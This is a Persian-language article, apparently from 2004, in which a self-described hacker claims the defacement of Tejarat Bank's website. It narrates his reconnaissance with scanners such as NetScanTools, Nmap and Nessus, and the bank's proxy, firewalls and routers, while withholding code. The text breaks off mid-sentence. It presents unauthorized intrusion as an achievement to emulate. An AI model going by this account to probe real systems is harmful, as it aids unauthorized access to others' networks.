

Black\_Devils B0ys Digital Network Security Group

# **Tejarat Bank Hacking Exposed**

# **بانک تجارت چگونه هک شد !!! OFF Line Hacking**

نویسنده : r0llect0C **) محمد مسافر )** تاریخ :

مقاله برای هکرهای حرفه ای بر سر در یکی از آکادمی های علوم یونان باستان این جمله بر بالای سر در ورودی هک شده بود اگر ریاضی و هندسه نميدانيد وارد نشوید

من هم در ابتدای این مقاله این مطلب را خدمت دوستان عزیز عرض می کنم اگر برنامه نویسی بلد نيستيد این مقاله را نخوانيد !!!



BLACK DEVILS BOYS DIGITAL NETWORK SECURITY GROUP

C0llect0r@Spymac.com

## **قدردانی** :

لازم ميدونم از بعضی از دوستان خوب خودم که من را در این چند مدت با راهنمایی هايشان کمک می کردند تشکر و قدردانی کنم Smurf از برزیل ( به خواست خود ایشان که یکی از هکر های تاپ برزیل هستند اسمشان را در Deface نگذاشتم ) – r3f00Sp - thing0N - هردو از ایران – و اعضای ناشناس قدیمی وجدید پسران شياطين سياه -

**هشدار :** 

**کليه مطالب گفته شده در این مقاله صرفا جنبه آطلاع رسانی و آموزشی برای مدیران شبکه دارد و واینجانب فقط مسئوليت هک بانک تجارت در تاریخ 2004 -Agust4- را بر عهده می گيرم ومسئوليت هر گونه عمليات نفوذ و خرابکاری وهکينگ را بر سيستم های هدف از تاریخ انتشار این مقاله بوسيله این متد را به هيچ وجه** 

**بر عهده نمی گيرم – هرگونه سوء استفاده غير آموزشی و غير امنيت شخصی برای شبکه های خصوصی و دولتی بر عهده کاربران می باشد و نویسنده مقاله وهمچنين مدیریت سایت امنيت وب هيچ گونه مسوليت را در قبال هر گونه آسيب رسانی را بر عهده نمی گيرند .** 

## **مقدمه** :

با درخواست بعضی از دوستانم تصميم گرفتم روش هک بانک تجارت رو برای شما دوستان و همچنين برای آگاهی دیگر مشتاقان به هنر هک به طور مفصل شرح بدم ولی قبل از شروع مقاله لازم می دونم به چند نکته اشاره کنم

:1 هدف اینجانب از هک این وب سایت فقط برای اثبات قابل نفوذ بودن بوده است و قصد هيچگونه خرابکاری سایبر در ميان نبوده است برای اثبات این مدعا اینجانب به هيچ کدام از منابع حساس بانک کاری نداشته و فقط با اعمال یک دیفيس به نفوذ پذیر بودن این سایت اشاره کردم .

:2 سایت بانک تجارت تنها سایت ایرانی بود که از هنگام وارد شدن به دنيای اینترنت تا کنون توسط هيچ هکرداخلی و خارجی هک نگردیده بود البته علت هک نشدن این سایت رو برای شما در مقاله مفصلا شرح ميدهم

:3 البته فکر نمی کنم در هيچ کجای دنيا هيچ هکری بعد از انجام عمليات هک بيايد و روش هک آن سایت را به شکل مقاله در اختيار همگان قرار بدهد به خصوص که در هک این وب سایت از روش های کلاسيک و پيچيده استفاده نشده و کاملا از یک روش ساده و ابتکاری اما موثر استفاده شد . من فکر می کنم این حق هر هکری هست روش های خودش برای خودش باقی بماند آیا هکر های دیگر هم چنين کاری می کنند حداقل اگر این کار را هم کنند بعد از چند سال روش های خودشان را آشکار می کنند ولی هنوز یک هفته نيست که از این هک می گذرد من دارم مقاله ی روش هک را می نویسم و فکر می کنم این به خاطر این مطلب هست که دوستان من که فکر می کردند این کار غير ممکن بود حالا شگفت زده اند و می خواهند از این روش هک آگاه بشوند

نکته : به علت اینکه هنوز این بانک و چند سایت مهم دیگر در تست هایی که بر روی انها به عمل آوردم هنوز به این شيوه قابل نفوذ هستند از اوردن بعضی نکات کليدی از قبيل Code Source ها و همچنين چند نکته کليدی خودداری کرده و فقط به آنها اشارات کلی می کنم در واقع قصد من هم فقط نشان دادن روش کلی هک به شکل سوری مي باشد نه آموزش هک با نشان دادن جزیيات .

در این مقاله شما خواهيد دید که چگونه سایت بانک تجارت هک خواهد شد !!!!



من نام این روش را Hacking Line OFF گذاشته ام چونکه در غير از روش های متداول هک سرورها شما در هنگام هک Online هستيد و همزمان با اون هک می نمایيد ولی در این روش اینطور نيست %90 از عمليات هک در حالت line Off و برای پردازش داده ها سپری می شود و فقط برای حمله نهایی به صورت Online وارد عمل می شویم . من در حدود یک ماه درگير این پروژه بودم وبه گفته یکی از دوستانم به نام Smurf که هکری از کشور برزیل می باشد حداقل باید بر روی این هدف از 3 تا 6 ماه کار می کردم البته در قراری که من با دوستان هکر ایرانی خودم گذاشته بودم قرار بود من این سایت رو ظرف مدت 3 هفته هک کنم که این کار بسيار مشکلی بود و من در آخر توانستم ظرف مدت 4 هفته به این هدف برسم .البته با روزی 15 18- ساعت کار مداوم و فشرده بر روی این هدف و تست روش های متفاوت توانستم در هفته چهارم از زمان تعریف شدن پروژه در آخر با استفاده از همين روش هک کنم شاید بعد از خواندن مقاله از ساده بودن این روش بگوييد خب من هم می توانستم این کار را بکنم ولی این مطلب شبيه همان می شود که معما چو حل گشت آسان شود. اگر هک این سایت اینقدر آسان هست چرا آین همه مدت هک نشده بود –ميدان برای شما هم بازه ولی مطمئن باشيد اینقدر ها هم آسون نبوده خود عمليات دیفيس ظرف مدت 30 ثانيه صورت گرفت ولی مطالعاتش ظرف مدت 540 ساعت صورت گرفت البته این کار طولانی و فشرده ضررهایی رو هم به من زد به شما پيشنهاد ميکنم برای این نوع پروژه های سنگين هميشه گروهی کار کنيد چونکه به صورت منفرد بسيار کار سنگين و طاقت فرسایی هست واحتمال خطا هم بالامی رود

## **مقاله**

هر هکری در دنيا در هر سطحی که باشد نمی تواند معجزه کند و با خواندن هيچ وردی هم هيچ جا را هک نمی کند من هم از این قائده جدا نبودم و باید یک سری عمليات را انجام می دادم البته در آن اوایل فکر نمی کردم هک این سایت اینقدر ها هم سخت باشد ولی هر چه جلو تر می رفتم به این نکته هم بيشتر می رسيدم که این یک مبارزه ی جدی هست و به این سادگی ها هم امکان پذیر نيست . من پروژه را برای خودم اینطور تعریف کرده بودم

http://www.tejarat-bank.com هدف :1

:2 عمليات نفوذ و دیفيس در مدت 3 هفته

من باید تا می توانستم از هدف خودم یعنی بانک تجارت از تمامی راه های ممکن اطلاعات کسب کنم این چند و IDS و Firewall و Web Applications وWeb Servers و IP & Domain Analysis شامل اطلاعات چيز دیگر بود. من از تعداد بسياری نرم افزار کوچک و بزرگ –ساده و پيشرفته –از اسکنر های Free بگيرید تا اسکنرهای \$\$\$ استفاده کردم از بسياری ریز برنامه ها هم مثل NetCat و Fpipe و...و...و بساری Utility شبکه مثل SamSpade و NetScanTools و خيلی برنامه های دیگر استفاده کردم تا به یک آشنایی کامل و درست پيدا کنم شما فکرش را نکنيد من تقریبا 90 درصد کل ابزار های موجود و معروف

شبکه را برای جمع آوری آطلاعات استفاده کردم لازم نمی دانم به همه آنها آشاره کنم برای این که به همه آبزار های شبکه یک دسترسی جامع داشته باشيد و بتونيد آنهایی را که می خواهيد پيدا کرده و دانلود کنيد من فقط به شما یک لينک طلایی پيشنهاد می کنم فقط و فقط همين لينک با مراجعه به این سایت شما یک دسترسی کامل به تمامی منابع شبکه خواهيد داشت

## **http://is-it-true.org/**

به تمامی زیر شاخه های سایت بروید و منابع را جستجو کنيد البته بخش ابزارهای سایتهای Security Focus و PacketStormSecurity و Astalavista بسيار بسيار می تواند مفيد باشد ابزارهای معرفی شده ی SANS رو هم من پيشنهاد می کنم - البته لازم نمی دانم تصاویر تمامی نرم افزار ها و اسکنرها را در این مقاله قرار بدهم پيشنهاد می کنم برای به دست آوردن آطلاعات کافی ازیک Range وسيعی از ابزار ها استفاده کنيد تا به نتایج دلخواه برسيد .

یکی از نرم افزار هایی که من در ابتدای هر پروزه برای بدست آوردن یک سری اطلاعات اوليه از نوع سرور تا شناسایی سرویس ها و بسياری اطلاعات مفيد و جزئی دیگر که در انجام عمليات هک نقش حياتی را بر عهده دارند استفاده می کنم نرم افزار NetScanTools می باشد اگر شما یک هکر حرفه ای باشيد می توانيد مستقيما از سطر فرمان و با اجرای دستورات متنی از هدف اطلاعات مورد نياز را بدست آورید ولی اگر به کليه ی فرمان های شبکه آگاهی کاملی ندارید و یا اگر به طور کامل تسلط ندارید این نرم افزار از نظر خود من و دیگر دوستان یکی از کامل ترین و بهترین نرم افزارهای موجود در این حيطه می باشد به خصوص نسخه حرفه ای آن دارای امکانات بيشماری می باشد که برای مدیران شبکه و همچنين دیگر علاقه مندان به این مباحث می تواند بسيار جالب توجه باشد ولی نگارش Home نيز به طور کامل نيازهای شما را در این بخش حل می نماید البته برای استفاده از این نرم افزار باید آن را خریداری نمایيد شما به صورت بسيار آسان از طریق رابط گرافيکی می توانيد در کمترین زمان ممکن اطلاعات بسيار ارزشمندی بدست آورید که بعضی از این نکات چشم ان هر هکر تيز بينی را به خود جلب می کند استفاده از این نرم افزار را به جد من به علاقمندان در این مباحث پيشنهاد می کنم شما هم بعد از استفاده از این بسته نرم افزاری شبکه با من هم عقيده خواهيد شد البته من قصد تبليغ هيچ نرم افزاری را در این مقاله ندارم فقط به صرف کاربرد این گونه Tools ها می باشد که از آنها نامی برده می شود نکته ای که باید به دوستان تذکر بدهم در این تاریخ که این مقاله را مطالعه می فرمایيد نسخه های 5 به بعد را استفاده کنيد نسخه هایی که اغلب استفاده می شود 3.5و 4 هستند خود من استفاده از نسخه های 5 به بالا به خصوص نگارش Professionals را برای حرفه ای ها و همچنين مدیران شبکه برای عيب یایی سيستم هايشان پيشنهاد می کنم

می توانيد این نرم افزار پر کاربرد را از این آدرس دانلود نمایيد

http://www.netscantools.com



به سمت چپ تصویر فوق توجه کنيد ليست کاملی از دستورات شبکه یک جا و به طور کامل در اختيار شما قرار دارد که با انجام تنظيمات در هر قسمت و تنظيم پارامتر های مورد نظر در هر قسمت و با توجه به ویژگی های هدف شروع به جمع آوری اطلاعات در مورد هدف می کنيد البته اشاره به این نکته خالی از لطف نيست که اطلاعات به دست آمده از این طرق به خودی خود در انجام عمليات هکينگ به کار نمی روند (در بيشتر موارد ) ولی از همين اطلاعات می باشد که هر هکری مبنای کار هک خود را بر آن اساس تعریف نموده و و به انجام هک مبادرت می ورزد .من حتی از نرم افزار های تک منظوره ی بی شماری نيز (شکل پایين ) استفاده کردم این امر بستگی به خود شما دارد که به چه طریقی و با استفاده از چه امکاناتی بر روی هدف کار خواهيد کرد شاید دیگر دوستان هکر از این طرق وارد عمل نشوند و شاید مستقيما آسيب پذیری های مورد نظر خود را چک کنند یا به طور کلی از دیگر نرم افزار ها و دیگر اسکنر ها برای رسيدن به مطلوب خود استفاده کنند که این امری بسيار طبيعی می باشد و شما هم می توانيد روش مورد علاقه خودتان را دنبال کنيد



البته این مطلب را باید بگویم که هاست بانک تجارت واقع در ایالات متحده آمریکا بود و من با بررسی که بر روی این هاست انجام دادم فهميدم بسياری از سایت های مهم آمریکایی در آنجا قرار دارند و فقط تنها سایت ایرانی بر روی آن سرور لااقل فقط بانک تجارت بود پس حتما دليلی داشت که آنها هاست خود را در آنجا انتخاب کرده بودند این هاست بسيار بيشتر از آن چيزی که من فکر می کردم Secure بود.



من با بعضی از نرم افزار های موجود و همچنين با استفاده از دستورات پایه ای شبکه(که در بالا به نمونه از آنها اشاره شد) مشغول به جمع آوری اطلاعات شدم ولی اطلاعات بدست آمده بسيار ضدو نقيض و کم بودند من متوجه شدم که آن وب سرور در پشت یک Server Proxy قرار دارد. همچنين دو لایه ی دفاعی هم از شبکه محافظت می کند یکی از لایه ها Firewall Hardware بود که بسياری از عمليات اسکن را با شکست مواجه می کرد و اصلا نمی گذاشت اسکنی صورت بگيرد بر روی هدف یکی دیگر از مسائل هم همان فایروال نرم افزاری خود وب سرور بود که ا لبته فکر می کنم به فایروال خصوصی سفارش داده شده بود چون نمی شد از راه های معمولی اون رو Bypass کرد اگر نورتون یا مک آفی بود شاید می شد یه کار هایی کرد ولی نوع فایرواال و همچنين نوع تنظيماتش که چه نوع داده هایی رو فيلترینگ می کرد هميشه براي من ناشناس ماند .

در ضمن من به یک نکته دیگری هم پی بردم آنها بر روی شبکه ی داخلی شان از یک سری Router هایی استفاده می کردند که تنظيمات خود آن روتر ها طوری بود که به غير از آن دو تا فایروال نرم افزاری و سخت افزاری به شکل یک فایروال عمل می کرد . مثلا این روترها جلوی هر گونه عمليات Sweep Ping را می گرفت من خواستم اول بر روی این روتر ها کار کنم با UNIX ببينم قابل نفوذ هست يا نه ! ولی به خودم گفتم به فرض از این مرحله هم گذشتم با دو لایه ی دیگر چه کار کنم آنها حتی به من اجازه ی دسترسی ساده مثل Netbios رو نميدهند چه برسد به بررسی دیگر منابع از قبيل دیگر سرويس هاي در حال اجرا !!!!!!! .

من از Nmap استفاده های زیادی برا ی Scanning Port و همچنين شناسایی بعضی از ضعفهای رایج بر روی روتر های Corp Cisco استفاده کردم دیگر نرم افزار های زیادی هم در شبکه برای این منظور خاص را می شود همه جا پيدا کرد ولی اگر اسکنر محبوب همه دورانها رو Nessus نامگذاری می کنند به نظر من رتبه بندی nmap چيز کمتری از nessus نمی تواند باشد این نرم افزار قدرت عجيبی به هر هکری می دهد که با استفاده از آن می تواند تمامی اجزای سيستم های هدف را بدون هيچ Authority چک کند برای مطالعه بيشتر در این زمينه و کاربردهای پيشرفته این نرم افزار من کتاب TCP/IP Illustrated Volume I &

 II رو برای علاقه مندان پيشنهاد می کنم البته شما باید nmap را در خانواده های OS های (UNIX&linux(NIX \*استفاده کنيد البته شما می توانيد نسخه های تحت ویندوز را هم از insecure دريافت کنيد و استفاده کنيد ولی من استفاده از این گونه نرم افزاری را به طور جد در محيط های غير ویندوزی از قبيل NIX \*و سولاریس پيشنهاد می کنم چون خود این محيط ها هم دارای قابليت هایی هستند که بر توانایی nmap می افزایند



من از یک سری Scanners Vulnerability Network استفاده کردم همانطور که خودتان می دانيد اینها هم از بهترین ها و هم از معروف ترین اسکنرهای مورد استفاده ی متداول در شبکه هستند . من از آخرین نسخه های موجود هر کدام از این اسکنر ها که هم اشان هم version Full بودند استفاده کردم شاید بعضی ها بر این عقيده هستند که استفاده ی وسيع از این نرم افزار ها در رسيدن به هدف می تواند گيج کننده باشد ولی در کل باید از تمامی امکانات موجود برای به دست اوردن اطلاعات سود جست . البته یکی دوستان بر این عقيده بود که هيچ حرفه ای از اسکنر استفاده نمی کند که من با نظر ایشان تا حدودی مخالفم منظور از هک آشنایی و بالا رفتن سطح تجربه است البته این حرف درسته که حرفه ای ها به طور معمول به آسيب پذیری های معروف و معمول هر سيستمی آشنایی دارند و دیگر نيازی به استفاده از اسکنر ندارند ولی من از دو جهت به استفاده از این اسکنر ها اشاره کردم یکی از این جهت که دیگر علاقمندان به این زمينه ها آشنا بشوند و دیگر هم اینکه هر چه قدر هم حرفه ای باشيم آیا باید به طور %100 به آموخته هايمان تکيه کنيم که با مرور زمان کهنه و کهنه تر از قبل می شوند هيچ هکری نمی تواند این ادعا را داشته باشد که به تمامی آسيب پذیری ها در همه ی نوع انواعش و بر روی همه سيستم های رایج این دوره آشنایی کامل داشته باشد همه هم به این موضوع اگاهی دارند که هر روز یک سری آسيب پذیری ها رایج می شوند و یکی سری دیگر هم غير قابل استفاده . یک قاعده کلی را هرگز فراموش نکنيد . از تمامی ابزارهاي موجود و از تمامی امکانات در دسترس برای رسيدن به هدف استفاده کنيد تمامی روش های موجود را هم چه 